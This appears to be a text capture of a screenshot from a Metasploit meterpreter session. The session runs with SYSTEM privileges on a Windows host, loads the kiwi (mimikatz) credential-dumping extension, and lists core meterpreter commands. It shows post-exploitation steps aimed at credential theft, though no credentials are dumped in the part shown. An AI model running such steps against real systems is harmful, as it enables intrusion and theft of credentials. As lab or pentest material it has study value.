 Ubuntu 20.04 on Windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > show options
[-] Unknown command: show
meterpreter > help
Core Commands
=============
    Command       Description
    -------       -----------
    ?             Help menu
    background    Backgrounds the current session
    bg            Alias for background
    bgkill        Kills a background meterpreter script
    bglist        Lists running background scripts
    bgrun         Executes a meterpreter script as a background thread
    channel       Displays information or control active channels
    close         Closes a channel
    detach        Detach the meterpreter session (for http/https)
    disable_unic  Disables encoding of unicode strings
    ode_encoding
    enable_unico  Enables encoding of unicode strings
    de_encoding
    exit          Terminate the meterpreter session
    get_timeouts  Get the current session timeout values
    guid          Get the session GUID
    help          Help menu